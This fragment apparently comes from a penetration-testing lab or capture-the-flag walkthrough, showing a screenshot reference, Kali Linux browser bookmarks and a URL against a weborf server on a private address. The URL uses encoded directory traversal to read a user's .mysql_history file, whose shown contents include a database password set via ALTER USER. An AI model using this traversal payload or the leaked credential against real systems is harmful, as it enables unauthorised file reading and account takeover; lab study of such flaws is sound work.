 192.168.234.129:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.mysql_history
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
show databases;
ALTER USER 'weborf'@'localhost' IDENTIFIED BY 'iheartrainbows44';